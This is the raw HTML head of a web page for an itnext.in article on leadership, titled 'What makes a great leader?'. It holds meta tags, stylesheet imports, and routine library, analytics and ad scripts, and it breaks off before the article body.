

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/article/2017/12/20/what-makes-great-leader
body_size: 18272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2017/12/20/what-makes-great-leader?amp" />
<meta name="description" content="“Who is a leader?” - My 13-year old son asked me one day. This got me thinking. Having spent some time in the leadership spectrum, this is a hard truth to live by. You have to constantly ask yourself: Are you a leader? A good leader? A conscientious leader? A just leader? Is he/she the one who stands front and center or is he/she the one who stands in the back ensuring everything goes well? After taking a scholastic approach and reading a bunch of good articles, I think I have learnt a few things about leadership." />
<meta name="keywords" content="Winning Perspectives, traits, Priya Dar" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Make%20Leader_Priya%20Dar.jpg" />
<link rel="canonical" href="https://www.itnext.in/article/2017/12/20/what-makes-great-leader" />
<link rel="shortlink" href="https://www.itnext.in/node/94210" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2017/12/20/what-makes-great-leader" />
<meta property="og:title" content="What makes a great leader?" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Make%20Leader_Priya%20Dar.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Make%20Leader_Priya%20Dar.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2017/12/20/what-makes-great-leader" />
<meta name="twitter:title" content="What makes a great leader?" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Make%20Leader_Priya%20Dar.jpg" />
  <title>What makes a great leader? | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"-0wFi-vxs289dgsSJ8JNOh30lHaCp_LmaEnYif5x3N4","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-94210 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
